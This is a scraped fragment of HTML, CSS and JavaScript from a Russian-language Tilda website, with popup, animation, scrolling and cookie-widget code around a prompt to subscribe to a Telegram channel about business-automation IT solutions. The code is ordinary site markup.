.tn-elem[data-elem-id="1656867793023"]{color:#fb8a00;text-align:center;z-index:10;top:calc(50vh - 165px + 40px);left:calc(50% - 600px + 311px);width:579px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656867793023"] .tn-atom{color:#fb8a00;font-size:27px;font-family:'TTCommons',Arial,sans-serif;line-height:1.25;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec574788808 .tn-elem[data-elem-id="1656867793023"] {top:40px;left:calc(50% - 480px + 191px);height:auto;}}@media screen and (max-width:959px) {#rec574788808 .tn-elem[data-elem-id="1656867793023"] {top:40px;left:calc(50% - 320px + 30px);height:auto;}}@media screen and (max-width:639px) {#rec574788808 .tn-elem[data-elem-id="1656867793023"] {top:25px;left:calc(50% - 240px + 45px);width:391px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656867793023"] .tn-atom{font-size:23px;background-size:cover;}}@media screen and (max-width:479px) {#rec574788808 .tn-elem[data-elem-id="1656867793023"] {top:23px;left:calc(50% - 160px + 14px);width:292px;height:auto;}#rec574788808 .tn-elem[data-elem-id="1656867793023"] {text-align:center;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="574788808" data-artboard-screens="320,480,640,960,1200" data-artboard-height="330" data-artboard-valign="center" data-artboard-height_vh="100" data-artboard-upscale="grid" data-artboard-height-res-320="365" data-artboard-height-res-480="280" data-artboard-height-res-640="330" data-artboard-height-res-960="330"> <div class="t396__carrier" data-artboard-recid="574788808"></div> <div class="t396__filter" data-artboard-recid="574788808"></div> <div class='t396__elem tn-elem knopka tn-elem__5747888081656859938592 ' data-elem-id='1656859938592' data-elem-type='button' data-field-top-value="181" data-field-left-value="568" data-field-height-value="70" data-field-width-value="260" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-sbs-event="hover" data-animate-sbs-trgels="1656236653068,1656229210013,1656229210000,1656398477313" data-animate-sbs-opts="[{'ti':'0','mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':100,'mx':'0','my':'0','sx':'1','sy':'1','op':'1','ro':'0','bl':'0','ea':'','dt':'0'},{'ti':300,'mx':'0','my':'0','sx':1.05,'sy':1.05,'op':'1','ro':'0','bl':'0','ea':'','dt':'0'}]" data-field-top-res-320-value="149" data-field-left-res-320-value="45" data-field-height-res-320-value="44" data-field-width-res-320-value="230" data-field-top-res-480-value="161" data-field-left-res-480-value="209" data-field-height-res-480-value="57" data-field-width-res-480-value="211" data-field-top-res-640-value="181" data-field-left-res-640-value="278" data-field-top-res-960-value="181" data-field-left-res-960-value="439"> <a class='tn-atom' href="https://t.me/+sCFN3IETFFk5Mjli" target="_blank"></a> </div> <div class='t396__elem tn-elem tn-elem__5747888081656859938612' data-elem-id='1656859938612' data-elem-type='image' data-field-top-value="193" data-field-left-value="610" data-field-width-value="35" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="107" data-field-fileheight-value="88" data-field-top-res-320-value="157" data-field-left-res-320-value="72" data-field-width-res-320-value="23" data-field-top-res-480-value="171" data-field-left-res-480-value="230" data-field-width-res-480-value="28" data-field-top-res-640-value="193" data-field-left-res-640-value="301" data-field-top-res-960-value="194" data-field-left-res-960-value="462"> <a class='tn-atom' href="https://t.me/+sCFN3IETFFk5Mjli"> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3163-3739-4734-b538-646136636639/43b760_f55751cf8d8f4.png' alt='' imgfield='tn_img_1656859938612' /> </a> </div> <div class='t396__elem tn-elem tn-elem__5747888081656859938620' data-elem-id='1656859938620' data-elem-type='text' data-field-top-value="226" data-field-left-value="604" data-field-width-value="48" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="176" data-field-left-res-320-value="63" data-field-width-res-320-value="40" data-field-top-res-480-value="194" data-field-left-res-480-value="221" data-field-width-res-480-value="46" data-field-top-res-640-value="224" data-field-left-res-640-value="295" data-field-top-res-960-value="229" data-field-left-res-960-value="456"> <div class='tn-atom'><a href="https://t.me/+sCFN3IETFFk5Mjli"target="_blank"style="color: inherit">Telegram</a></div> </div> <div class='t396__elem tn-elem tn-elem__5747888081656859938624' data-elem-id='1656859938624' data-elem-type='text' data-field-top-value="206" data-field-left-value="668" data-field-width-value="152" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="163" data-field-left-res-320-value="117" data-field-width-res-320-value="147" data-field-top-res-480-value="179" data-field-left-res-480-value="281" data-field-width-res-480-value="127" data-field-top-res-640-value="205" data-field-left-res-640-value="361" data-field-top-res-960-value="205" data-field-left-res-960-value="524"> <div class='tn-atom'><a href="https://t.me/+sCFN3IETFFk5Mjli"target="_blank"style="color: inherit">Подписаться</a></div> </div> <div class='t396__elem tn-elem tn-elem__5747888081656859252963' data-elem-id='1656859252963' data-elem-type='shape' data-field-top-value="3" data-field-left-value="221" data-field-height-value="322" data-field-width-value="759" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="5" data-field-left-res-320-value="-35" data-field-height-res-320-value="354" data-field-width-res-320-value="391" data-field-top-res-480-value="5" data-field-left-res-480-value="-14" data-field-height-res-480-value="268" data-field-width-res-480-value="508" data-field-top-res-640-value="3" data-field-left-res-640-value="9" data-field-top-res-960-value="3" data-field-left-res-960-value="169" data-field-height-res-960-value="322" data-field-width-res-960-value="622"> <div class='tn-atom'> </div> </div> <div class='t396__elem tn-elem tn-elem__5747888081649193508619' data-elem-id='1649193508619' data-elem-type='image' data-field-top-value="3" data-field-left-value="306" data-field-width-value="588" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="1181" data-field-fileheight-value="645" data-field-top-res-320-value="50" data-field-left-res-320-value="-82" data-field-top-res-480-value="7" data-field-left-res-480-value="-2" data-field-width-res-480-value="484" data-field-top-res-640-value="3" data-field-left-res-640-value="27" data-field-top-res-960-value="3" data-field-left-res-960-value="187" data-field-width-res-960-value="587"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild6630-3165-4233-b064-313137396566/bg.jpg' alt='' imgfield='tn_img_1649193508619' /> </div> </div> <div class='t396__elem tn-elem tn-elem__5747888081657783275381' data-elem-id='1657783275381' data-elem-type='shape' data-field-top-value="128" data-field-left-value="372" data-field-height-value="182" data-field-width-value="182" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-field-top-res-320-value="209" data-field-left-res-320-value="91" data-field-top-res-480-value="124" data-field-left-res-480-value="61" data-field-height-res-480-value="140" data-field-width-res-480-value="140" data-field-top-res-640-value="142" data-field-left-res-640-value="102" data-field-top-res-960-value="132" data-field-left-res-960-value="261" data-field-height-res-960-value="170" data-field-width-res-960-value="170"> <div class='tn-atom t-bgimg' data-original="https://static.tildacdn.com/tild3036-3831-4734-b262-623439363237/1-PhotoRoom_1.png"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__5747888081656859938583 t-animate' data-elem-id='1656859938583' data-elem-type='text' data-field-top-value="80" data-field-left-value="366" data-field-width-value="468" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="zoomin" data-animate-duration="1" data-animate-delay="0.1" data-animate-scale="0.9" data-field-top-res-320-value="90" data-field-left-res-320-value="-2" data-field-width-res-320-value="324" data-field-top-res-480-value="85" data-field-left-res-480-value="50" data-field-width-res-480-value="382" data-field-top-res-640-value="90" data-field-left-res-640-value="122" data-field-width-res-640-value="396" data-field-top-res-960-value="80" data-field-left-res-960-value="256" data-field-width-res-960-value="449"> <div class='tn-atom'field='tn_text_1656859938583'>о том, как IT-решения для автоматизации бизнеса позволяют зарабатывать больше!</div> </div> <div class='t396__elem tn-elem tn-elem__5747888081656867793023 t-animate' data-elem-id='1656867793023' data-elem-type='text' data-field-top-value="40" data-field-left-value="311" data-field-width-value="579" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="zoomin" data-animate-duration="1" data-animate-delay="0.1" data-animate-scale="0.9" data-field-top-res-320-value="23" data-field-left-res-320-value="14" data-field-width-res-320-value="292" data-field-top-res-480-value="25" data-field-left-res-480-value="45" data-field-width-res-480-value="391" data-field-top-res-640-value="40" data-field-left-res-640-value="30" data-field-top-res-960-value="40" data-field-left-res-960-value="191"> <div class='tn-atom'field='tn_text_1656867793023'>Кликайте по кнопке и читайте наш телеграм-канал</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('574788808');});});</script> <!-- /T396 --> </div> <div id="rec574788809" class="r t-rec t-rec_pb_0" style="padding-bottom:0px; " data-animationappear="off" data-record-type="121"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <style>
  .shirina{
   background:none !important; right: 0 !important;left: 0 !important;}  
  .parpadding{padding:0 !important;}
  .tn-atom .t-form__errorbox-wrapper, .tn-form__errorbox-popup , .t-form-success-popup { z-index: 9999999 !important; }
  </style> <script>
$( document ).ready(function() {
var ZeroPopID = '#rec574788808';//ID Zero
var PopWindID = '#rec574788807';//ID PopUp окна BF503
    
   $(PopWindID + " .t-popup__container").addClass("shirina").html($(ZeroPopID)).parent(".t-popup").addClass("parpadding");
   $('a[href^="#zakaz"]').click(function(e) {e.preventDefault();
   setTimeout(function(){window.dispatchEvent(new Event('resize')); }, 10);
   });
   $(document).on('click','a[href="#close"], '+ZeroPopID+' .t396__filter',function(e){e.preventDefault();t390_closePopup(PopWindID.replace(/[^0-9]/gim, ""));});
   $(ZeroPopID).delegate(".t-submit", "click", function(){
   setTimeout(function(){if($(ZeroPopID+" .t-form").hasClass("js-send-form-success")){t390_closePopup(PopWindID.replace(/[^0-9]/gim, ""))}}, 1000);});
});  
</script> <style>
#rec574788808 .t-popup__close {
    display: none;
}
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec574788810" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <script>
        $('#rec574788808 .knopka .tn-atom').addClass('autoink').append('<div class="ink animate" style="height: 200px;width: 250px;top: -20px;left: -140px;"></div>');
</script> <style>
     .autoink{
        position: relative;
        overflow: hidden;
       -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
    }
    .ink{
       display: block;
       position: absolute;
       background: rgba(255, 255, 255, 1.0);
       border-radius: 100%;
       -webkit-transform: scale(0);
       -moz-transform: scale(0);
       -o-transform: scale(0);
       transform: scale(0);
       z-index: 20;  
    }
    
    .animate {
    webkit-animation: ripple 4s linear infinite;
    -moz-animation: ripple 4s linear infinite;
    -ms-animation: ripple 4s linear infinite;
    -o-animation: ripple 4s linear infinite;
    animation: ripple 4s linear infinite;
     }
   @keyframes ripple {  
    20% {     
        opacity: 0;     
        transform: scale(2.5);
        }
    100% {     
        opacity: 0;     
        transform: scale(2.5);
        }
   }    
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec574788811" class="r t-rec" style=" " data-animationappear="off" data-record-type="121"> <!-- t724 --> <div class="t724"> <a href="#getout" class="t724__opener" data-cookie-name="myclosepopupcookie" data-cookie-time="-1" data-timeout="5"></a> </div> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t724_init',function() {t724_init('574788811');});});</script> </div> <div id="rec623124286" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="121" data-screen-min="980px"> </div> <div id="rec641118987" class="r t-rec" style=" " data-record-type="270"> <div class="t270"></div> <script>t_onReady(function() {var hash=window.location.hash;t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,-3);});setTimeout(function() {var curPath=window.location.pathname;var curFullPath=window.location.origin + curPath;var recs=document.querySelectorAll('.r');Array.prototype.forEach.call(recs,function(rec) {var selects='a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';var elements=rec.querySelectorAll(selects);Array.prototype.forEach.call(elements,function(element) {element.addEventListener('click',function(event) {event.preventDefault();var hash=this.hash.trim();t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,-3);});});});});if(document.querySelectorAll('.js-store').length>0||document.querySelectorAll('.js-feed').length>0) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,-3,1);});}},500);setTimeout(function() {var hash=window.location.hash;if(hash&&document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length>0) {if(window.isMobile) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,0);});} else {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,0);});}}},1000);window.addEventListener('popstate',function() {var hash=window.location.hash;if(hash&&document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length>0) {if(window.isMobile) {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,0);});} else {t_onFuncLoad('t270_scroll',function() {t270_scroll(hash,0);});}}});});</script> </div> <!--footer--> <footer id="t-footer" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="1621433" data-tilda-page-id="7475833" data-tilda-page-alias="footer" data-tilda-formskey="39e1a1222d00c47234f229e9b655fcb4" data-tilda-stat-scroll="yes" data-tilda-lazy="yes" data-tilda-root-zone="com" data-tilda-project-headcode="yes"> <div id="rec130867715" class="r t-rec" style=" " data-record-type="394"> <style>#allrecords .t-text a:not(.t-card__link),#allrecords .t-descr a:not(.t-card__link),#allrecords .t-heading a:not(.t-card__link):not(.t-feed__link),#allrecords .t-title a:not(.t-card__link),#allrecords .t-impact-text a:not(.t-card__link),#allrecords .t-text-impact a:not(.t-card__link),#allrecords .t-name:not(.t-feed__parts-switch-btn) a:not(.t794__typo):not(.t-menusub__link-item):not(.t-card__link):not(.t-feed__link),#allrecords .t-uptitle a:not(.t-card__link){color:#000000;font-weight:inherit;border-bottom:1px solid #d31a04;-webkit-box-shadow:inset 0px -1px 0px 0px #d31a04;-moz-box-shadow:inset 0px -1px 0px 0px #d31a04;box-shadow:inset 0px -1px 0px 0px #d31a04;}</style> </div> <div id="rec847957588" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!--NOLIM--><!--NLM148--><!--settings{"blockId":"#rec847957575","closeViget":"close","widgetPosition":"1","cookie":"reshenia","timeView":"0","openViget":"1000"}settingsend--><!--ts1736135885791ts--> <style> 	.nlm-block-viget847412 { 		position: fixed !important; 		opacity: 0; 		pointer-events: none; 		z-index: 99999 !important; 	}  		.nlm-block-viget847412 { 			left: 0; 			top: auto !important; 			bottom: 0 !important; 			width: 100%; 		} 		#rec847957575 .t396__artboard { 			pointer-events: none !important; 		} 		#rec847957575 .t396__artboard > *:not(.t396__carrier):not(.t396__filter) { 			pointer-events: auto !important; 		} 	#rec847957575 .t396__filter, #rec847957575 .t396__carrier { 		pointer-events: none!important; 	} .close { cursor: pointer; } .htmlhide { display:none!important; } </style> <style class='styles-for-hide-block-before-show-nlm-148_847412'> 		.nlm-block-viget847412 { 			height: 0 !important; 			max-height: 0 !important; 		} 	</style> <script> (function (){ 	function t_ready(t) { 		"loading" != document.readyState ? t() : document.addEventListener ? document.addEventListener("DOMContentLoaded", t) : document.attachEvent("onreadystatechange", function () { 			"loading" != document.readyState && t() 		}) 	} 	let block; 	const blockSelector = '#rec847957575 .t396__artboard'; const a =setInterval(()=>{ block = document.querySelector(blockSelector); 		if(!block){return} 			clearInterval(a); if(!block.className.includes('nlm-block-viget847412')){ block.className+=' ' + 'nlm-block-viget847412'; } },10); setTimeout(()=>clearInterval(a),4000); t_ready(function () { const nameCookie='reshenia'; let block = document.querySelector(blockSelector); block.className+=' ' + 'nlm-block-viget847412'; const cookie=getCookie(nameCookie); if(!cookie){ setCookie(nameCookie,Number('0')); setTimeout(function () { 				const styleTagForHideBlock = document.querySelector('.styles-for-hide-block-before-show-nlm-148_847412'); 				if(styleTagForHideBlock) { 					styleTagForHideBlock.remove(); 				} block.style.transition= 'opacity 0.5s ease-in-out'; block.style.opacity = 1; block.style.pointerEvents = 'auto'; }, 1000); const a=setInterval(function () { const closeButtons = document.querySelectorAll('#rec847957575 .close'); if(closeButtons.length > 0) { clearInterval(a); for(closeButton of closeButtons) { closeButton.addEventListener('click',closeBtn); } } },50); setTimeout(()=>clearInterval(a), 3000); function closeBtn(){ block.style.opacity = 0; block.style.pointerEvents = 'none'; 				setTimeout(()=>block.remove(),500); } } function setCookie(name, exhours) { const d = new Date(); d.setTime(d.getTime() + (exhours * 60 * 60 * 1000)); let expires = "expires=" + d.toUTCString(); document.cookie = name + "=1;" + expires + ";path=/"; } function getCookie(cname) { let name = cname + "="; let decodedCookie = decodeURIComponent(document.cookie); let ca = decodedCookie.split(';'); for (let i = 0; i < ca.length; i++) { let c = ca[i]; while (c.charAt(0) == ' ') { c = c.substring(1); } if (c.indexOf(name) == 0) { return c.substring(name.length, c.length); } } return ""; } })})() </script> <!-- nominify end --> </div> </div> </div> </div> <div id="rec513122022" class="r t-rec uc-popup2" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec513122022 .t396__artboard {height:750px;}#rec513122022 .t396__filter {height:750px;}#rec513122022 .t396__carrier{height:750px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec513122022 .t396__artboard,#rec513122022 .t396__filter,#rec513122022 .t396__carrier {height:750px;}#rec513122022 .t396__filter {}#rec513122022 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec513122022 .t396__artboard,#rec513122022 .t396__filter,#rec513122022 .t396__carrier {height:1000px;}#rec513122022 .t396__filter {}#rec513122022 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec513122022 .t396__artboard,#rec513122022 .t396__filter,#rec513122022 .t396__carrier {height:750px;}#rec513122022 .t396__filter {}#rec513122022 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec513122022 .t396__artboard,#rec513122022 .t396__filter,#rec513122022 .t396__carrier {height:660px;}#rec513122022 .t396__filter {}#rec513122022 .t396__carrier {background-attachment:scroll;}}#rec513122022 .tn-elem[data-elem-id="1643895417523"]{color:#000000;text-align:center;z-index:4;top:335px;left:calc(50% - 600px + 441px);width:327px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1643895417523"] .tn-atom {vertical-align:middle;color:#000000;font-size:22px;font-family:'TTCommons',Arial,sans-serif;line-height:1.55;font-weight:300;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1643895417523"] {top:310px;left:calc(50% - 480px + 322px);width:326px;height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1643895417523"] {top:450px;left:calc(50% - 320px + 161px);width:327px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1643895417523"] .tn-atom{font-size:22px;background-size:cover;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1643895417523"] {top:451px;left:calc(50% - 240px + 578px);width:385px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1643895417523"] .tn-atom{font-size:22px;background-size:cover;opacity:0;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1643895417523"] {top:416px;left:calc(50% - 160px + 375px);width:290px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1643895417523"] .tn-atom{font-size:18px;background-size:cover;opacity:0;}}#rec513122022 .tn-elem[data-elem-id="1668077374310"]{z-index:5;top:333px;left:calc(50% - 600px + 432px);width:18px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1668077374310"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec513122022 .tn-elem[data-elem-id="1668077374310"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1668077374310"] {top:307px;left:calc(50% - 480px + 313px);height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1668077374310"] {top:448px;left:calc(50% - 320px + 152px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1668077374310"] {top:248px;left:calc(50% - 240px + 115px);height:auto;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1668077374310"] {top:226px;left:calc(50% - 160px + 40px);height:auto;}}#rec513122022 .tn-elem[data-elem-id="1643893470614"]{color:#102e4a;text-align:center;z-index:7;top:178px;left:calc(50% - 600px + 450px);width:319px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1643893470614"] .tn-atom {vertical-align:middle;color:#102e4a;font-size:22px;font-family:'TTCommons',Arial,sans-serif;line-height:1.2;font-weight:300;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1643893470614"] {top:160px;left:calc(50% - 480px + 342px);height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1643893470614"] {top:291px;left:calc(50% - 320px + 183px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1643893470614"] {top:268px;left:calc(50% - 240px + 117px);height:auto;}#rec513122022 .tn-elem[data-elem-id="1643893470614"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1643893470614"] {top:233px;left:calc(50% - 160px + 455px);width:212px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1643893470614"] .tn-atom{font-size:26px;background-size:cover;opacity:0;}}#rec513122022 .tn-elem[data-elem-id="1668078257999"]{z-index:8;top:169px;left:calc(50% - 600px + 432px);width:68px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1668078257999"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec513122022 .tn-elem[data-elem-id="1668078257999"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1668078257999"] {top:153px;left:calc(50% - 480px + 299px);height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1668078257999"] {top:283px;left:calc(50% - 320px + 139px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1668078257999"] {top:60px;left:calc(50% - 240px + 540px);height:auto;}#rec513122022 .tn-elem[data-elem-id="1668078257999"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1668078257999"] {top:160px;left:calc(50% - 160px + 540px);height:auto;}}#rec513122022 .tn-elem[data-elem-id="1643899019590"]{z-index:12;top:48px;left:calc(50% - 600px + 354px);width:493px;height:651px;}#rec513122022 .tn-elem[data-elem-id="1643899019590"] .tn-atom{border-width:3px;border-radius:0px 0px 0px 0px;background-color:#ffffff;background-position:center center;border-color:#f5f5f5 ;border-style:solid ;box-shadow:1px 1px 1px 1px rgba(0,0,0,0.1);}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1643899019590"] {top:48px;left:calc(50% - 480px + 259px);width:442px;height:651px;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1643899019590"] {top:194px;left:calc(50% - 320px + 101px);width:437px;height:651px;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1643899019590"] {top:162px;left:calc(50% - 240px + 22px);width:436px;height:399px;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1643899019590"] {top:146px;left:calc(50% - 160px + 11px);width:298px;height:353px;}}#rec513122022 .tn-elem[data-elem-id="1643893459326"]{z-index:13;top:280px;left:calc(50% - 600px + 732px);width:102px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1643893459326"] .tn-atom {border-radius:0px 0px 0px 0px;background-position:center center;border-color:transparent ;border-style:solid;}#rec513122022 .tn-elem[data-elem-id="1643893459326"] .tn-atom__img {border-radius:0px 0px 0px 0px;object-position:center center;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1643893459326"] {top:385px;left:calc(50% - 480px + 344px);height:auto;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1643893459326"] {top:531px;left:calc(50% - 320px + 183px);height:auto;}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1643893459326"] {top:172px;left:calc(50% - 240px + 104px);height:auto;}#rec513122022 .tn-elem[data-elem-id="1643893459326"] .tn-atom {background-size:cover;opacity:0;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1643893459326"] {top:160px;left:calc(50% - 160px + 34px);width:252px;height:auto;}#rec513122022 .tn-elem[data-elem-id="1643893459326"] .tn-atom {background-size:cover;opacity:0;}}#rec513122022 .tn-elem[data-elem-id="1743578465055"]{z-index:14;top:403px;left:calc(50% - 600px + 475px);width:250px;height:250px;-webkit-filter:brightness(110%);filter:brightness(110%);border-radius:0px 0px 0px 0px;}#rec513122022 .tn-elem[data-elem-id="1743578465055"] .tn-atom {border-radius:0px 0px 0px 0px;background-color:#ffffff;background-position:center center;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid ;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1743578465055"] {top:399px;left:calc(50% - 480px + 355px);width:251px;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1743578465055"] {top:518px;left:calc(50% - 320px + 214px);}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1743578465055"] {top:335px;left:calc(50% - 240px + -793px);width:226px;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1743578465055"] {top:263px;left:calc(50% - 160px + -534px);width:226px;}}#rec513122022 .tn-elem[data-elem-id="1643908986743"]{z-index:15;top:580px;left:calc(50% - 600px + 604px);width:218px;height:70px;-webkit-filter:invert(0%);filter:invert(0%);border-radius:3px 3px 3px 3px;}#rec513122022 .tn-elem[data-elem-id="1643908986743"] .tn-atom {border-radius:3px 3px 3px 3px;background-color:#4c75a3;background-position:center center;border-color:transparent ;border-style:solid ;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1643908986743"] {top:586px;left:calc(50% - 480px + 486px);width:205px;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1643908986743"] {top:583px;left:calc(50% - 320px + 324px);}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1643908986743"] {top:593px;left:calc(50% - 240px + 244px);}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1643908986743"] {top:591px;left:calc(50% - 160px + 164px);width:140px;}}#rec513122022 .tn-elem[data-elem-id="1643907398529"]{z-index:16;top:225px;left:calc(50% - 600px + 491px);width:218px;height:70px;-webkit-filter:brightness(110%);filter:brightness(110%);border-radius:17px 17px 17px 17px;}#rec513122022 .tn-elem[data-elem-id="1643907398529"] .tn-atom {border-radius:17px 17px 17px 17px;background-color:#00d607;background-position:center center;border-color:transparent ;border-style:solid ;}@media screen and (max-width:1199px) {#rec513122022 .tn-elem[data-elem-id="1643907398529"] {top:210px;left:calc(50% - 480px + 377px);width:205px;height:70px;}}@media screen and (max-width:959px) {#rec513122022 .tn-elem[data-elem-id="1643907398529"] {top:363px;left:calc(50% - 320px + 216px);}}@media screen and (max-width:639px) {#rec513122022 .tn-elem[data-elem-id="1643907398529"] {top:364px;left:calc(50% - 240px + 127px);width:226px;height:70px;}}@media screen and (max-width:479px) {#rec513122022 .tn-elem[data-elem-id="1643907398529"] {top:331px;left:calc(50% - 160px + 47px);width:226px;height:70px;}}#rec513122022 .tn-elem[data-elem-id="1643908559316"]{z-index:17;top:225px;left:calc(50% - 600px + 491px);width:218px;height:70px;}@media (min-width:1200px) {#rec513122022 